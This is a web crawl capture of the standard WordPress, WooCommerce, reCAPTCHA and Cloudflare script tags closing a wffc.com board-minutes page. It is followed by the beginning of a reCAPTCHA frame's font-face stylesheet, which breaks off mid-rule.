<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/wffc.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/themes/wffc_theme/dist/js/site.js" id="wffc-site-js-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/themes/wffc_theme/dist/js/wffc.js?ver=6.9" id="wffc-display-js-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://wffc.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcsrnQcAAAAAM5M6KrzxZKf_jjDs-Kq8Tz01ua4&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcsrnQcAAAAAM5M6KrzxZKf_jjDs-Kq8Tz01ua4",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_ywsbs_frontend-js-extra">
/* <![CDATA[ */
var yith_ywsbs_frontend = {"ajaxurl":"https://wffc.com/wp-admin/admin-ajax.php","add_to_cart_label":"Subscribe","default_cart_label":"Add to cart"};
//# sourceURL=yith_ywsbs_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/yith-woocommerce-subscription-premium/assets/js/ywsbs-frontend.js?ver=4.18.1" id="yith_ywsbs_frontend-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" id="yith_ywsbs_wc_blocks-js-extra">
/* <![CDATA[ */
var yith_ywsbs_wc_blocks = {"checkout_label":"Sign up now"};
//# sourceURL=yith_ywsbs_wc_blocks-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/yith-woocommerce-subscription-premium/dist/wc-blocks/index.js?ver=4.18.1" id="yith_ywsbs_wc_blocks-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = [];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id","currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wffc.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wffc.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>


<script type="application/json" id="optimization-detective-detect-args">
["https://wffc.com/wp-content/plugins/optimization-detective/detect.min.js?ver=1.0.0-beta4",{"minViewportAspectRatio":0.4,"maxViewportAspectRatio":2.5,"isDebug":true,"extensionModuleUrls":["https://wffc.com/wp-content/plugins/image-prioritizer/detect.min.js?ver=1.0.0-beta3"],"restApiEndpoint":"https://wffc.com/wp-json/optimization-detective/v1/url-metrics:store","currentETag":"076f11331d268137a63e0e50454f2d14","currentUrl":"https://wffc.com/pdf-documents/board-meeting-minutes-april-2021/","urlMetricSlug":"8618a360af1b76ce4c65a138a02a0f99","cachePurgePostId":12260,"urlMetricHMAC":"ee25c552958fb65c2e974e74fa8520fd","urlMetricGroupStatuses":[{"minimumViewportWidth":0,"maximumViewportWidth":480,"complete":false},{"minimumViewportWidth":480,"maximumViewportWidth":600,"complete":false},{"minimumViewportWidth":600,"maximumViewportWidth":782,"complete":false},{"minimumViewportWidth":782,"maximumViewportWidth":null,"complete":false}],"storageLockTTL":60,"freshnessTTL":604800,"webVitalsLibrarySrc":"https://wffc.com/wp-content/plugins/optimization-detective/build/web-vitals.js?ver=5.1.0","gzdecodeAvailable":true,"maxUrlMetricSize":1048576,"urlMetricGroupCollection":{"current_etag":"076f11331d268137a63e0e50454f2d14","breakpoints":[480,600,782],"freshness_ttl":604800,"sample_size":3,"all_element_max_intersection_ratios":[],"common_lcp_element":null,"every_group_complete":false,"every_group_populated":false,"groups":[{"minimum_viewport_width":0,"maximum_viewport_width":480,"lcp_element":null,"complete":false,"url_metrics":[]},{"minimum_viewport_width":480,"maximum_viewport_width":600,"lcp_element":null,"complete":false,"url_metrics":[]},{"minimum_viewport_width":600,"maximum_viewport_width":782,"lcp_element":null,"complete":false,"url_metrics":[]},{"minimum_viewport_width":782,"maximum_viewport_width":null,"lcp_element":null,"complete":false,"url_metrics":[]}]}}]
</script>
<script type="module">
/* <![CDATA[ */
async function load(){await new Promise((e=>{"complete"===document.readyState?e():window.addEventListener("load",e,{once:!0})})),"function"==typeof requestIdleCallback&&await new Promise((e=>{requestIdleCallback(e)}));const e=JSON.parse(document.getElementById("optimization-detective-detect-args").textContent),t=e[0],a=e[1],n=(await import(t)).default;await n(a)}load();
//# sourceURL=https://wffc.com/wp-content/plugins/optimization-detective/detect-loader.min.js?ver=1.0.0-beta4
/* ]]> */
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c16eb766ecd2877',t:'MTc2ODk5OTY0My4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsrnQcAAAAAM5M6KrzxZKf_jjDs-Kq8Tz01ua4&co=aHR0cHM6Ly93ZmZjLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kg6tg4ii3kz9
body_size: 48832
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, 